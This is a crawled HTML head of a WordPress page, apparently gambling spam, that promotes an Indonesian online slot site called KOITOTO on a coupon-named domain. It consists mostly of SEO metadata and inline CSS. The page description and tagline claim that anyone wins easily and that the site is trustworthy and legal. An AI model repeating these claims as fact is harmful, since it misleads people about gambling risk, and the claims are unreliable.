

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara/
body_size: 16752
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya serta Sah di Indonesia Pulau Dullah Utara - Verabradleycouponcodenow</title>
	<link rel="canonical" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya serta Sah di Indonesia Pulau Dullah Utara - Verabradleycouponcodenow" />
	<meta property="og:description" content="Siapa sich yang tidak tahu dengan bandar slots sebab cuman di site ini siapa saja dapat beroleh keuntungan yang banyak. Sampai di bandar ini juga ada beberapa provider serta games gacor yang membikin siapa saja gampang menang main didalamnya. Untuk Anda yang suka masuk serta main di bandar slots pasti dapat rasakan bagaimana rasanya main &hellip; Continue reading &quot;KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya serta Sah di Indonesia Pulau Dullah Utara&quot;" />
	<meta property="og:url" content="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara/" />
	<meta property="og:site_name" content="Verabradleycouponcodenow" />
	<meta property="article:published_time" content="2023-01-08T12:57:04+00:00" />
	<meta property="og:image" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara/#article","isPartOf":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara/"},"author":{"name":"admin","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"headline":"KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya serta Sah di Indonesia Pulau Dullah Utara","datePublished":"2023-01-08T12:57:04+00:00","mainEntityOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara/"},"wordCount":1960,"commentCount":0,"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara/","url":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara/","name":"KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya serta Sah di Indonesia Pulau Dullah Utara - Verabradleycouponcodenow","isPartOf":{"@id":"https://verabradleycouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara/#primaryimage"},"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T12:57:04+00:00","author":{"@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"breadcrumb":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara/#primaryimage","url":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://verabradleycouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya serta Sah di Indonesia Pulau Dullah Utara"}]},{"@type":"WebSite","@id":"https://verabradleycouponcodenow.com/#website","url":"https://verabradleycouponcodenow.com/","name":"Verabradleycouponcodenow","description":"Rahasia Menang Besar di Judi Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://verabradleycouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://verabradleycouponcodenow.com"],"url":"https://verabradleycouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Verabradleycouponcodenow &raquo; Feed" href="https://verabradleycouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 